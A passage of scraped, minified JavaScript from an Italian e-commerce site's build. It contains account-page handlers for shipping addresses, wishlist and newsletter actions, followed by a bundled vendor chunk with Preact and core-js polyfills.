#ced4da")},success:e=>{e&&0===e.status?(P("#user_registration_form_shipping"+e.field).css("border","solid 1px red"),u.getSwalModal().fire({title:r.it.attention,text:e.msg}),u.setLoadingState(t,!1)):u.getSwalModal().fire({title:r.it.perfect,text:r.it.address_updated})}})})),e.on("click",".shipping-data-row .actions .remove",(e=>{const t=P(e.currentTarget);u.setLoadingState(t),P.ajax({type:"POST",url:window.NN_CONFIG.Main.delete_shipping_url,data:"id="+t.data("address-id"),dataType:"json",success:e=>{e&&0===e.status?(u.getSwalModal().fire({title:r.it.attention,text:e.msg}),u.setLoadingState(t,!1)):(t.closest(".shipping-data").remove(),u.getSwalModal().fire({title:r.it.perfect,text:r.it.delete_shipping}))}})}))},_initWhishList(){P("#wishListTabContent article.product a.remove").on("click",(e=>{const t=P(e.currentTarget);P.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action=remove&product_code="+t.data("product")+"&color="+t.data("color"),dataType:"json",success:e=>{if("1"===e.status){t.closest("article.product").remove();const e=t.closest(".wish-row");e.children("article.product").length||(e.addClass("d-none"),P("#wishListTabContent .empty-list").removeClass("d-none"))}}})})),P("#wishListTabContent article.product .add-to-cart").on("click",(e=>{const t=P(e.currentTarget);u.addToCart(t.data("skew"),t.data("id"),t.data("product-name"),t.data("color"),t.data("size"),"",(()=>{u.getSwalModal().fire({title:r.it.perfect,text:r.it[1010]})}))}))},_initNewsletterSubscribe(){const e=window.NN_CONFIG.locale,t=P("#newsletterTabContent #NewsletterSubscribeButton"),a=P("#NewsletterSubscribeButtonPrivacyCheck");t.on("click",(i=>{i.preventDefault();const n=P("#NewsletterSubscribe").val().trim();return""==n?(u.getSwalModal().fire({title:r[e].attention,text:r[e].error_empty_email}),0):a.is(":checked")?(u.setLoadingState(t),void P.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unscribe,data:"email="+n,dataType:"json",success:t=>{t&&0===t.status?u.getSwalModal().fire({title:r[e].attention,text:t.msg}):u.getSwalModal().fire({title:r[e].perfect,text:t.msg,preConfirm:()=>(location.reload(!0),!1)})},complete:()=>{u.setLoadingState(t,!1)}})):(u.getSwalModal().fire({title:r[e].attention,text:r[e].error_privacy}),0)}))},_initNewsletterUnsubscribe(){const e=window.NN_CONFIG.locale,t=P("#newsletterTabContent .remove a");t.on("click",(a=>{const i=P(a.currentTarget).data("email");i&&(u.setLoadingState(t),P.ajax({type:"POST",url:window.NN_CONFIG.Main.newsletter_unsubscribe_url,data:"email="+i,dataType:"json",success:t=>{t&&0===t.status?u.getSwalModal().fire({title:r[e].attention,text:t.msg}):u.getSwalModal().fire({title:r[e].perfect,text:t.msg,preConfirm:()=>{const e=P(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return e.length&&u.setLoadingState(e),location.reload(!0),!1}})},complete:()=>{u.setLoadingState(t,!1)}}))}))},_initTabMenu(){const e=P("#accountTabs"),t=location.hash.replace("#","").replace("TabContent","");if(t){const a=e.find('a.step[href="#'+t+'TabContent"]:not(.active)');if(a.length){new(m())(a[0]).show()}}e.on("shown.bs.tab",'a[data-toggle="tab"]',(e=>{const t="#"+location.hash.replace("#",""),a=P(e.target).attr("href").replace("TabContent","");t!==a&&history.pushState({},"",a)})),e.on("click",".step",(t=>{if(window.matchMedia("(max-width: 767.98px)").matches){const a=P(t.currentTarget);let i;e.css({height:e.height()+"px",overflow:"hidden"});let n=!1;a.hasClass("active")&&(t.preventDefault(),t.stopImmediatePropagation(),e.hasClass("mobile-menu-open")||(n=!0,e.addClass("mobile-menu-open"),i=a.outerHeight()*e.children(".step").length+"px",setTimeout((()=>{e.addClass("mobile-menu-open-in")}),1))),!n&&e.hasClass("mobile-menu-open")&&(i=a.outerHeight()+"px",e.removeClass("mobile-menu-open-in")),e.stop(!0).animate({height:i},300,(()=>{e.hasClass("mobile-menu-open-in")||e.removeClass("mobile-menu-open"),e.css({height:"",overflow:""})}))}}))}},G=a(9755),A={init(){this.initHokaRequest},finalize(){},initHokaRequest(){console.log("ciao!!!!"),window.setTimeout((function(){G(".alert").fadeOut(),console.log("ciao mondo")}),2e3),G(document).on("keyup","#participants",(function(){var e=G(this).val().replace(/[^0-9]/g,"");G(this).val(e)}))}},M=a(9755);const B=new s({commonRoute:f,pageProductRoute:k,pageProductsRoute:S,landingPagesRoute:A,cartRoute:x,accountRoute:z,userRoute:O});M(document).ready((()=>B.loadEvents()));let j=new(a(7034));M((()=>{j.init()}))},7034:function(e,t,a){var i=a(9755);e.exports=class{constructor(){this.params={success:"#00DD00",error:"#990000",warning:"#aaaa00"},this.texts={it:{attention:"Attenzione",perfect:"Perfetto",empty_email:"Non hai inserito l'indirizzo email",email_not_valid:"L'indirizzo email non è valido",privacy_not_accepted:"Non hai fornito l'approvazione al trattamento dei dati"},en:{attention:"Attention",perfect:"Perfect",empty_email:"Please enter your e-mail address",email_not_valid:"Please enter a valid e-mail address",privacy_not_accepted:"You did not agree with our policy privacy"}}}init(){window.locale;i(document).ready((function(e){let t=i("li.category-brands").position();i("li.category-brands > ul.cols").css("padding-left",t.left+27)}))}}}},function(e){"use strict";e.O(0,[382],(function(){return t=1294,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.paragonshop.it/build/382.97960b46.js
body_size: 197737
content:
/*! For license information please see 382.97960b46.js.LICENSE.txt */
(self.webpackChunk=self.webpackChunk||[]).push([[382],{4884:function(e,t,n){"use strict";n.d(t,{Z:function(){return jg}});var o,r,i,a,s,l,c,u={},d=[],p=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function f(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n){var r,i,a,s={};for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];if(arguments.length>2&&(s.children=arguments.length>3?o.call(arguments,2):n),"function"==typeof e&&null!=e.defaultProps)for(a in e.defaultProps)void 0===s[a]&&(s[a]=e.defaultProps[a]);return y(e,s,r,i,null)}function y(e,t,n,o,a){var s={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:null==a?++i:a};return null!=r.vnode&&r.vnode(s),s}function g(e){return e.children}function v(e,t){this.props=e,this.context=t}function b(e,t){if(null==t)return e.__?b(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?b(e):null}function _(e){var t,n;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return _(e)}}function w(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!C.__r++||l!==r.debounceRendering)&&((l=r.debounceRendering)||s)(C)}function C(){for(var e;C.__r=a.length;)e=a.sort((function(e,t){return e.__v.__b-t.__v.__b})),a=[],e.some((function(e){var t,n,o,r,i,a;e.__d&&(i=(r=(t=e).__v).__e,(a=t.__P)&&(n=[],(o=h({},r)).__v=r.__v+1,D(a,r,o,t.__n,void 0!==a.ownerSVGElement,null!=r.__h?[i]:null,n,null==i?b(r):i,r.__h),O(n,r),r.__e!=i&&_(r)))}))}function k(e,t,n,o,r,i,a,s,l,c){var p,h,f,m,v,_,w,C=o&&o.__k||d,k=C.length;for(n.__k=[],p=0;p<t.length;p++)if(null!=(m=n.__k[p]=null==(m=t[p])||"boolean"==typeof m?null:"string"==typeof m||"number"==typeof m||"bigint"==typeof m?y(null,m,null,null,m):Array.isArray(m)?y(g,{children:m},null,null,null):m.__b>0?y(m.type,m.props,m.key,null,m.__v):m)){if(m.__=n,m.__b=n.__b+1,null===(f=C[p])||f&&m.key==f.key&&m.type===f.type)C[p]=void 0;else for(h=0;h<k;h++){if((f=C[h])&&m.key==f.key&&m.type===f.type){C[h]=void 0;break}f=null}D(e,m,f=f||u,r,i,a,s,l,c),v=m.__e,(h=m.ref)&&f.ref!=h&&(w||(w=[]),f.ref&&w.push(f.ref,null,m),w.push(h,m.__c||v,m)),null!=v?(null==_&&(_=v),"function"==typeof m.type&&null!=m.__k&&m.__k===f.__k?m.__d=l=x(m,l,e):l=T(e,m,f,C,v,l),c||"option"!==n.type?"function"==typeof n.type&&(n.__d=l):e.value=""):l&&f.__e==l&&l.parentNode!=e&&(l=b(f))}for(n.__e=_,p=k;p--;)null!=C[p]&&("function"==typeof n.type&&null!=C[p].__e&&C[p].__e==n.__d&&(n.__d=b(o,p+1)),I(C[p],C[p]));if(w)for(p=0;p<w.length;p++)F(w[p],w[++p],w[++p])}function x(e,t,n){var o,r;for(o=0;o<e.__k.length;o++)(r=e.__k[o])&&(r.__=e,t="function"==typeof r.type?x(r,t,n):T(n,r,r,e.__k,r.__e,t));return t}function S(e,t){return t=t||[],null==e||"boolean"==typeof e||(Array.isArray(e)?e.some((function(e){S(e,t)})):t.push(e)),t}function T(e,t,n,o,r,i){var a,s,l;if(void 0!==t.__d)a=t.__d,t.__d=void 0;else if(null==n||r!=i||null==r.parentNode)e:if(null==i||i.parentNode!==e)e.appendChild(r),a=null;else{for(s=i,l=0;(s=s.nextSibling)&&l<o.length;l+=2)if(s==r)break e;e.insertBefore(r,i),a=i}return void 0!==a?a:r.nextSibling}function N(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]=null==n?"":"number"!=typeof n||p.test(t)?n:n+"px"}function A(e,t,n,o,r){var i;e:if("style"===t)if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof o&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||N(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||N(e.style,t,n[t])}else if("o"===t[0]&&"n"===t[1])i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?P:E,i):e.removeEventListener(t,i?P:E,i);else if("dangerouslySetInnerHTML"!==t){if(r)t=t.replace(/xlink[H:h]/,"h").replace(/sName$/,"s");else if("href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null!=n&&(!1!==n||"a"===t[0]&&"r"===t[1])?e.setAttribute(t,n):e.removeAttribute(t))}}function E(e){this.l[e.type+!1](r.event?r.event(e):e)}function P(e){this.l[e.type+!0](r.event?r.event(e):e)}function D(e,t,n,o,i,a,s,l,c){var u,d,p,f,m,y,b,_,w,C,x,S=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,l=t.__e=n.__e,t.__h=null,a=[l]),(u=r.__b)&&u(t);try{e:if("function"==typeof S){if(_=t.props,w=(u=S.contextType)&&o[u.__c],C=u?w?w.props.value:u.__:o,n.__c?b=(d=t.__c=n.__c).__=d.__E:("prototype"in S&&S.prototype.render?t.__c=d=new S(_,C):(t.__c=d=new v(_,C),d.constructor=S,d.render=L),w&&w.sub(d),d.props=_,d.state||(d.state={}),d.context=C,d.__n=o,p=d.__d=!0,d.__h=[]),null==d.__s&&(d.__s=d.state),null!=S.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=h({},d.__s)),h(d.__s,S.getDerivedStateFromProps(_,d.__s))),f=d.props,m=d.state,p)null==S.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==S.getDerivedStateFromProps&&_!==f&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(_,C),!d.__e&&null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(_,d.__s,C)||t.__v===n.__v){d.props=_,d.state=d.__s,t.__v!==n.__v&&(d.__d=!1),d.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach((function(e){e&&(e.__=t)})),d.__h.length&&s.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(_,d.__s,C),null!=d.componentDidUpdate&&d.__h.push((function(){d.componentDidUpdate(f,m,y)}))}d.context=C,d.props=_,d.state=d.__s,(u=r.__r)&&u(t),d.__d=!1,d.__v=t,d.__P=e,u=d.render(d.props,d.state,d.context),d.state=d.__s,null!=d.getChildContext&&(o=h(h({},o),d.getChildContext())),p||null==d.getSnapshotBeforeUpdate||(y=d.getSnapshotBeforeUpdate(f,m)),x=null!=u&&u.type===g&&null==u.key?u.props.children:u,k(e,Array.isArray(x)?x:[x],t,n,o,i,a,s,l,c),d.base=t.__e,t.__h=null,d.__h.length&&s.push(d),b&&(d.__E=d.__=null),d.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=M(n.__e,t,n,o,i,a,s,c);(u=r.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=l,t.__h=!!c,a[a.indexOf(l)]=null),r.__e(e,t,n)}}function O(e,t){r.__c&&r.__c(t,e),e.some((function(t){try{e=t.__h,t.__h=[],e.some((function(e){e.call(t)}))}catch(e){r.__e(e,t.__v)}}))}function M(e,t,n,r,i,a,s,l){var c,d,p,h=n.props,m=t.props,y=t.type,g=0;if("svg"===y&&(i=!0),null!=a)for(;g<a.length;g++)if((c=a[g])&&(c===e||(y?c.localName==y:3==c.nodeType))){e=c,a[g]=null;break}if(null==e){if(null===y)return document.createTextNode(m);e=i?document.createElementNS("http://www.w3.org/2000/svg",y):document.createElement(y,m.is&&m),a=null,l=!1}if(null===y)h===m||l&&e.data===m||(e.data=m);else{if(a=a&&o.call(e.childNodes),d=(h=n.props||u).dangerouslySetInnerHTML,p=m.dangerouslySetInnerHTML,!l){if(null!=a)for(h={},g=0;g<e.attributes.length;g++)h[e.attributes[g].name]=e.attributes[g].value;(p||d)&&(p&&(d&&p.__html==d.__html||p.__html===e.innerHTML)||(e.innerHTML=p&&p.__html||""))}if(function(e,t,n,o,r){var i;for(i in n)"children"===i||"key"===i||i in t||A(e,i,null,n[i],o);for(i in t)r&&"function"!=typeof t[i]||"children"===i||"key"===i||"value"===i||"checked"===i||n[i]===t[i]||A(e,i,t[i],n[i],o)}(e,m,h,i,l),p)t.__k=[];else if(g=t.props.children,k(e,Array.isArray(g)?g:[g],t,n,r,i&&"foreignObject"!==y,a,s,a?a[0]:n.__k&&b(n,0),l),null!=a)for(g=a.length;g--;)null!=a[g]&&f(a[g]);l||("value"in m&&void 0!==(g=m.value)&&(g!==e.value||"progress"===y&&!g)&&A(e,"value",g,h.value,!1),"checked"in m&&void 0!==(g=m.checked)&&g!==e.checked&&A(e,"checked",g,h.checked,!1))}return e}function F(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){r.__e(e,n)}}function I(e,t,n){var o,i;if(r.unmount&&r.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||F(o,null,t)),null!=(o=e.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){r.__e(e,t)}o.base=o.__P=null}if(o=e.__k)for(i=0;i<o.length;i++)o[i]&&I(o[i],t,"function"!=typeof e.type);n||null==e.__e||f(e.__e),e.__e=e.__d=void 0}function L(e,t,n){return this.constructor(e,n)}function R(e,t,n){var i,a,s;r.__&&r.__(e,t),a=(i="function"==typeof n)?null:n&&n.__k||t.__k,s=[],D(t,e=(!i&&n||t).__k=m(g,null,[e]),a||u,u,void 0!==t.ownerSVGElement,!i&&n?[n]:a?null:t.firstChild?o.call(t.childNodes):null,s,!i&&n?n:a?a.__e:t.firstChild,i),O(s,e)}function B(e,t,n){var r,i,a,s=h({},e.props);for(a in t)"key"==a?r=t[a]:"ref"==a?i=t[a]:s[a]=t[a];return arguments.length>2&&(s.children=arguments.length>3?o.call(arguments,2):n),y(e.type,s,r||e.key,i||e.ref,null)}o=d.slice,r={__e:function(e,t){for(var n,o,r;t=t.__;)if((n=t.__c)&&!n.__)try{if((o=n.constructor)&&null!=o.getDerivedStateFromError&&(n.setState(o.getDerivedStateFromError(e)),r=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),r=n.__d),r)return n.__E=n}catch(t){e=t}throw e}},i=0,v.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=h({},this.state),"function"==typeof e&&(e=e(h({},n),this.props)),e&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),w(this))},v.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),w(this))},v.prototype.render=g,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,C.__r=0,c=0;var j=n(4184),V=n.n(j),q="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},$=function(e){return e&&e.Math==Math&&e},U=$("object"==typeof globalThis&&globalThis)||$("object"==typeof window&&window)||$("object"==typeof self&&self)||$("object"==typeof q&&q)||function(){return this}()||Function("return this")(),H={},z=function(e){try{return!!e()}catch(e){return!0}},W=!z((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),K={},G={}.propertyIsEnumerable,Y=Object.getOwnPropertyDescriptor,Z=Y&&!G.call({1:2},1);K.f=Z?function(e){var t=Y(this,e);return!!t&&t.enumerable}:G;var X=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},J={}.toString,Q=function(e){return J.call(e).slice(8,-1)},ee=Q,te="".split,ne=z((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==ee(e)?te.call(e,""):Object(e)}:Object,oe=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},re=ne,ie=oe,ae=function(e){return re(ie(e))},se=function(e){return"object"==typeof e?null!==e:"function"==typeof e},le=se,ce=function(e,t){if(!le(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!le(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!le(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!le(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")},ue=oe,de=function(e){return Object(ue(e))},pe=de,he={}.hasOwnProperty,fe=Object.hasOwn||function(e,t){return he.call(pe(e),t)},me=se,ye=U.document,ge=me(ye)&&me(ye.createElement),ve=function(e){return ge?ye.createElement(e):{}},be=ve,_e=!W&&!z((function(){return 7!=Object.defineProperty(be("div"),"a",{get:function(){return 7}}).a})),we=W,Ce=K,ke=X,xe=ae,Se=ce,Te=fe,Ne=_e,Ae=Object.getOwnPropertyDescriptor;H.f=we?Ae:function(e,t){if(e=xe(e),t=Se(t,!0),Ne)try{return Ae(e,t)}catch(e){}if(Te(e,t))return ke(!Ce.f.call(e,t),e[t])};var Ee={},Pe=se,De=function(e){if(!Pe(e))throw TypeError(String(e)+" is not an object");return e},Oe=W,Me=_e,Fe=De,Ie=ce,Le=Object.defineProperty;Ee.f=Oe?Le:function(e,t,n){if(Fe(e),t=Ie(t,!0),Fe(n),Me)try{return Le(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e};var Re=Ee,Be=X,je=W?function(e,t,n){return Re.f(e,t,Be(1,n))}:function(e,t,n){return e[t]=n,e},Ve={exports:{}},qe=U,$e=je,Ue=function(e,t){try{$e(qe,e,t)}catch(n){qe[e]=t}return t},He=Ue,ze=U["__core-js_shared__"]||He("__core-js_shared__",{}),We=ze,Ke=Function.toString;"function"!=typeof We.inspectSource&&(We.inspectSource=function(e){return Ke.call(e)});var Ge=We.inspectSource,Ye=Ge,Ze=U.WeakMap,Xe="function"==typeof Ze&&/native code/.test(Ye(Ze)),Je={exports:{}},Qe=ze;(Je.exports=function(e,t){return Qe[e]||(Qe[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.14.0",mode:"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"});var et,tt,nt,ot=0,rt=Math.random(),it=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++ot+rt).toString(36)},at=Je.exports,st=it,lt=at("keys"),ct=function(e){return lt[e]||(lt[e]=st(e))},ut={},dt=Xe,pt=se,ht=je,ft=fe,mt=ze,yt=ct,gt=ut,vt=U.WeakMap;if(dt||mt.state){var bt=mt.state||(mt.state=new vt),_t=bt.get,wt=bt.has,Ct=bt.set;et=function(e,t){if(wt.call(bt,e))throw new TypeError("Object already initialized");return t.facade=e,Ct.call(bt,e,t),t},tt=function(e){return _t.call(bt,e)||{}},nt=function(e){return wt.call(bt,e)}}else{var kt=yt("state");gt[kt]=!0,et=function(e,t){if(ft(e,kt))throw new TypeError("Object already initialized");return t.facade=e,ht(e,kt,t),t},tt=function(e){return ft(e,kt)?e[kt]:{}},nt=function(e){return ft(e,kt)}}var xt={set:et,get:tt,has:nt,enforce:function(e){return nt(e)?tt(e):et(e,{})},getterFor:function(e){return function(t){var n;if(!pt(t)||(n=tt(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}},St=U,Tt=je,Nt=fe,At=Ue,Et=Ge,Pt=xt.get,Dt=xt.enforce,Ot=String(String).split("String");(Ve.exports=function(e,t,n,o){var r,i=!!o&&!!o.unsafe,a=!!o&&!!o.enumerable,s=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof t||Nt(n,"name")||Tt(n,"name",t),(r=Dt(n)).source||(r.source=Ot.join("string"==typeof t?t:""))),e!==St?(i?!s&&e[t]&&(a=!0):delete e[t],a?e[t]=n:Tt(e,t,n)):a?e[t]=n:At(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&Pt(this).source||Et(this)}));var Mt=U,Ft=Mt,It=U,Lt=function(e){return"function"==typeof e?e:void 0},Rt=function(e,t){return arguments.length<2?Lt(Ft[e])||Lt(It[e]):Ft[e]&&Ft[e][t]||It[e]&&It[e][t]},Bt={},jt=Math.ceil,Vt=Math.floor,qt=function(e){return isNaN(e=+e)?0:(e>0?Vt:jt)(e)},$t=qt,Ut=Math.min,Ht=function(e){return e>0?Ut($t(e),9007199254740991):0},zt=qt,Wt=Math.max,Kt=Math.min,Gt=ae,Yt=Ht,Zt=function(e){return function(t,n,o){var r,i=Gt(t),a=Yt(i.length),s=function(e,t){var n=zt(e);return n<0?Wt(n+t,0):Kt(n,t)}(o,a);if(e&&n!=n){for(;a>s;)if((r=i[s++])!=r)return!0}else for(;a>s;s++)if((e||s in i)&&i[s]===n)return e||s||0;return!e&&-1}},Xt={includes:Zt(!0),indexOf:Zt(!1)},Jt=fe,Qt=ae,en=Xt.indexOf,tn=ut,nn=function(e,t){var n,o=Qt(e),r=0,i=[];for(n in o)!Jt(tn,n)&&Jt(o,n)&&i.push(n);for(;t.length>r;)Jt(o,n=t[r++])&&(~en(i,n)||i.push(n));return i},on=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],rn=nn,an=on.concat("length","prototype");Bt.f=Object.getOwnPropertyNames||function(e){return rn(e,an)};var sn={};sn.f=Object.getOwnPropertySymbols;var ln=Bt,cn=sn,un=De,dn=Rt("Reflect","ownKeys")||function(e){var t=ln.f(un(e)),n=cn.f;return n?t.concat(n(e)):t},pn=fe,hn=dn,fn=H,mn=Ee,yn=z,gn=/#|\.prototype\./,vn=function(e,t){var n=_n[bn(e)];return n==Cn||n!=wn&&("function"==typeof t?yn(t):!!t)},bn=vn.normalize=function(e){return String(e).replace(gn,".").toLowerCase()},_n=vn.data={},wn=vn.NATIVE="N",Cn=vn.POLYFILL="P",kn=vn,xn=U,Sn=H.f,Tn=je,Nn=Ve.exports,An=Ue,En=function(e,t){for(var n=hn(t),o=mn.f,r=fn.f,i=0;i<n.length;i++){var a=n[i];pn(e,a)||o(e,a,r(t,a))}},Pn=kn,Dn=function(e,t){var n,o,r,i,a,s=e.target,l=e.global,c=e.stat;if(n=l?xn:c?xn[s]||An(s,{}):(xn[s]||{}).prototype)for(o in t){if(i=t[o],r=e.noTargetGet?(a=Sn(n,o))&&a.value:n[o],!Pn(l?o:s+(c?".":"#")+o,e.forced)&&void 0!==r){if(typeof i==typeof r)continue;En(i,r)}(e.sham||r&&r.sham)&&Tn(i,"sham",!0),Nn(n,o,i,e)}},On=nn,Mn=on,Fn=Object.keys||function(e){return On(e,Mn)},In=W,Ln=z,Rn=Fn,Bn=sn,jn=K,Vn=de,qn=ne,$n=Object.assign,Un=Object.defineProperty,Hn=!$n||Ln((function(){if(In&&1!==$n({b:1},$n(Un({},"a",{enumerable:!0,get:function(){Un(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),o="abcdefghijklmnopqrst";return e[n]=7,o.split("").forEach((function(e){t[e]=e})),7!=$n({},e)[n]||Rn($n({},t)).join("")!=o}))?function(e,t){for(var n=Vn(e),o=arguments.length,r=1,i=Bn.f,a=jn.f;o>r;)for(var s,l=qn(arguments[r++]),c=i?Rn(l).concat(i(l)):Rn(l),u=c.length,d=0;u>d;)s=c[d++],In&&!a.call(l,s)||(n[s]=l[s]);return n}:$n;Dn({target:"Object",stat:!0,forced:Object.assign!==Hn},{assign:Hn}),Mt.Object.assign;var zn=de,Wn=Fn;Dn({target:"Object",stat:!0,forced:z((function(){Wn(1)}))},{keys:function(e){return Wn(zn(e))}}),Mt.Object.keys;var Kn,Gn,Yn=Rt("navigator","userAgent")||"",Zn=Yn,Xn=U.process,Jn=Xn&&Xn.versions,Qn=Jn&&Jn.v8;Qn?Gn=(Kn=Qn.split("."))[0]<4?1:Kn[0]+Kn[1]:Zn&&(!(Kn=Zn.match(/Edge\/(\d+)/))||Kn[1]>=74)&&(Kn=Zn.match(/Chrome\/(\d+)/))&&(Gn=Kn[1]);var eo,to=Gn&&+Gn,no=to,oo=z,ro=!!Object.getOwnPropertySymbols&&!oo((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&no&&no<41})),io=ro&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ao=U,so=Je.exports,lo=fe,co=it,uo=ro,po=io,ho=so("wks"),fo=ao.Symbol,mo=po?fo:fo&&fo.withoutSetter||co,yo=function(e){return lo(ho,e)&&(uo||"string"==typeof ho[e])||(uo&&lo(fo,e)?ho[e]=fo[e]:ho[e]=mo("Symbol."+e)),ho[e]},go=Ee,vo=De,bo=Fn,_o=W?Object.defineProperties:function(e,t){vo(e);for(var n,o=bo(t),r=o.length,i=0;r>i;)go.f(e,n=o[i++],t[n]);return e},wo=Rt("document","documentElement"),Co=De,ko=_o,xo=on,So=ut,To=wo,No=ve,Ao=ct("IE_PROTO"),Eo=function(){},Po=function(e){return"<script>"+e+"<\/script>"},Do=function(){try{eo=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;Do=eo?function(e){e.write(Po("")),e.close();var t=e.parentWindow.Object;return e=null,t}(eo):((t=No("iframe")).style.display="none",To.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Po("document.F=Object")),e.close(),e.F);for(var n=xo.length;n--;)delete Do.prototype[xo[n]];return Do()};So[Ao]=!0;var Oo=Object.create||function(e,t){var n;return null!==e?(Eo.prototype=Co(e),n=new Eo,Eo.prototype=null,n[Ao]=e):n=Do(),void 0===t?n:ko(n,t)},Mo=Oo,Fo=Ee,Io=yo("unscopables"),Lo=Array.prototype;null==Lo[Io]&&Fo.f(Lo,Io,{configurable:!0,value:Mo(null)});var Ro=function(e){Lo[Io][e]=!0},Bo=Xt.includes,jo=Ro;Dn({target:"Array",proto:!0},{includes:function(e){return Bo(this,e,arguments.length>1?arguments[1]:void 0)}}),jo("includes");var Vo=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},qo=Vo,$o=function(e,t,n){if(qo(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,o){return e.call(t,n,o)};case 3:return function(n,o,r){return e.call(t,n,o,r)}}return function(){return e.apply(t,arguments)}},Uo=U,Ho=$o,zo=Function.call,Wo=function(e,t,n){return Ho(zo,Uo[e].prototype[t],n)};Wo("Array","includes");var Ko=Q,Go=Array.isArray||function(e){return"Array"==Ko(e)},Yo=se,Zo=Go,Xo=yo("species"),Jo=$o,Qo=ne,er=de,tr=Ht,nr=function(e,t){var n;return Zo(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!Zo(n.prototype)?Yo(n)&&null===(n=n[Xo])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)},or=[].push,rr=function(e){var t=1==e,n=2==e,o=3==e,r=4==e,i=6==e,a=7==e,s=5==e||i;return function(l,c,u,d){for(var p,h,f=er(l),m=Qo(f),y=Jo(c,u,3),g=tr(m.length),v=0,b=d||nr,_=t?b(l,g):n||a?b(l,0):void 0;g>v;v++)if((s||v in m)&&(h=y(p=m[v],v,f),e))if(t)_[v]=h;else if(h)switch(e){case 3:return!0;case 5:return p;case 6:return v;case 2:or.call(_,p)}else switch(e){case 4:return!1;case 7:or.call(_,p)}return i?-1:o||r?r:_}},ir={forEach:rr(0),map:rr(1),filter:rr(2),some:rr(3),every:rr(4),find:rr(5),findIndex:rr(6),filterOut:rr(7)},ar=Dn,sr=ir.find,lr=Ro,cr=!0;"find"in[]&&Array(1).find((function(){cr=!1})),ar({target:"Array",proto:!0,forced:cr},{find:function(e){return sr(this,e,arguments.length>1?arguments[1]:void 0)}}),lr("find"),Wo("Array","find");var ur=Dn,dr=ir.findIndex,pr=Ro,hr=!0;"findIndex"in[]&&Array(1).findIndex((function(){hr=!1})),ur({target:"Array",proto:!0,forced:hr},{findIndex:function(e){return 